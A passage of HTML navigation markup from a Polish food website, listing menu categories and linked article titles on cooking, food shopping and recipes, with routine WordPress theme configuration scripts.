<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_57_6977d72a85087_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_6977d72a85087" ><script>var block_td_uid_57_6977d72a85087 = new tdBlock();
block_td_uid_57_6977d72a85087.id = "td_uid_57_6977d72a85087";
block_td_uid_57_6977d72a85087.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_57_6977d72a85087_rand","tdc_css_class":"td_uid_57_6977d72a85087_rand","tdc_css_class_style":"td_uid_57_6977d72a85087_rand_style"}';
block_td_uid_57_6977d72a85087.td_column_number = "3";
block_td_uid_57_6977d72a85087.block_type = "td_block_mega_menu";
block_td_uid_57_6977d72a85087.post_count = "5";
block_td_uid_57_6977d72a85087.found_posts = "41";
block_td_uid_57_6977d72a85087.header_color = "";
block_td_uid_57_6977d72a85087.ajax_pagination_infinite_stop = "";
block_td_uid_57_6977d72a85087.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_57_6977d72a85087);
</script><div id=td_uid_57_6977d72a85087 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pojemniki na pokarm dla niemowlakow" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zakup miodu online" title="Dlaczego warto kupować miód w sklepie internetowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hurtownia miesa" title="Co wyróżnia dobrą hurtownię mięsa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="warzywa" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_57_6977d72a85087" data-td_block_id="td_uid_57_6977d72a85087"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_57_6977d72a85087" data-td_block_id="td_uid_57_6977d72a85087"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_58_6977d72a8565b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_6977d72a8565b" ><script>var block_td_uid_58_6977d72a8565b = new tdBlock();
block_td_uid_58_6977d72a8565b.id = "td_uid_58_6977d72a8565b";
block_td_uid_58_6977d72a8565b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_58_6977d72a8565b_rand","tdc_css_class":"td_uid_58_6977d72a8565b_rand","tdc_css_class_style":"td_uid_58_6977d72a8565b_rand_style"}';
block_td_uid_58_6977d72a8565b.td_column_number = "3";
block_td_uid_58_6977d72a8565b.block_type = "td_block_mega_menu";
block_td_uid_58_6977d72a8565b.post_count = "5";
block_td_uid_58_6977d72a8565b.found_posts = "86";
block_td_uid_58_6977d72a8565b.header_color = "";
block_td_uid_58_6977d72a8565b.ajax_pagination_infinite_stop = "";
block_td_uid_58_6977d72a8565b.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_58_6977d72a8565b);
</script><div id=td_uid_58_6977d72a8565b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ser korbacz" title="Czym wyróżniają się sery korbacze?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="walkowanie ciasta" title="Domowy makaron. Jako go przyrządzić?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_58_6977d72a8565b" data-td_block_id="td_uid_58_6977d72a8565b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_58_6977d72a8565b" data-td_block_id="td_uid_58_6977d72a8565b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_59_6977d72a85bbd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_6977d72a85bbd" ><script>var block_td_uid_59_6977d72a85bbd = new tdBlock();
block_td_uid_59_6977d72a85bbd.id = "td_uid_59_6977d72a85bbd";
block_td_uid_59_6977d72a85bbd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_59_6977d72a85bbd_rand","tdc_css_class":"td_uid_59_6977d72a85bbd_rand","tdc_css_class_style":"td_uid_59_6977d72a85bbd_rand_style"}';
block_td_uid_59_6977d72a85bbd.td_column_number = "3";
block_td_uid_59_6977d72a85bbd.block_type = "td_block_mega_menu";
block_td_uid_59_6977d72a85bbd.post_count = "5";
block_td_uid_59_6977d72a85bbd.found_posts = "81";
block_td_uid_59_6977d72a85bbd.header_color = "";
block_td_uid_59_6977d72a85bbd.ajax_pagination_infinite_stop = "";
block_td_uid_59_6977d72a85bbd.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_59_6977d72a85bbd);
</script><div id=td_uid_59_6977d72a85bbd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_6977d72a85bbd" data-td_block_id="td_uid_59_6977d72a85bbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_6977d72a85bbd" data-td_block_id="td_uid_59_6977d72a85bbd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_60_6977d72a860fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_60_6977d72a860fe" ><script>var block_td_uid_60_6977d72a860fe = new tdBlock();
block_td_uid_60_6977d72a860fe.id = "td_uid_60_6977d72a860fe";
block_td_uid_60_6977d72a860fe.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_60_6977d72a860fe_rand","tdc_css_class":"td_uid_60_6977d72a860fe_rand","tdc_css_class_style":"td_uid_60_6977d72a860fe_rand_style"}';
block_td_uid_60_6977d72a860fe.td_column_number = "3";
block_td_uid_60_6977d72a860fe.block_type = "td_block_mega_menu";
block_td_uid_60_6977d72a860fe.post_count = "5";
block_td_uid_60_6977d72a860fe.found_posts = "55";
block_td_uid_60_6977d72a860fe.header_color = "";
block_td_uid_60_6977d72a860fe.ajax_pagination_infinite_stop = "";
block_td_uid_60_6977d72a860fe.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_60_6977d72a860fe);
</script><div id=td_uid_60_6977d72a860fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penne z kurczakiem" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="oliwki wloskie" title="Jak przyrządzić oliwki włoskie?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
